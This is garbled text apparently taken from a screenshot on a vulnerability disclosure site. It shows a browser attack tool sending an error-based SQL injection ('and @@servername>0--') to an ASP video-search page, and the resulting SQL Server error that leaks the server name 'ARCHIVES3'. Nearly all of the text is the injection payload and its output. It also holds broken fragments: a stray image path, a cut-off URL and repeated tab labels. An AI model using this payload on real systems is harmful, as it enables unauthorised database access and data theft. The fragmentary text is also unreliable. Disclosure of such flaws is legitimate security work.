 http e%3E0--&yh=1
cn//pub/search/search_video_view.as
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// //pub/search/search_video_view.asp?id=3&mid=4 and @@servername>0--&yh=1
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'ARCHIVES3' 转换为数据类型为 int 的列时发生语法错误。
/pub/search/search_video_view.asp，行 3
www.wooyun.org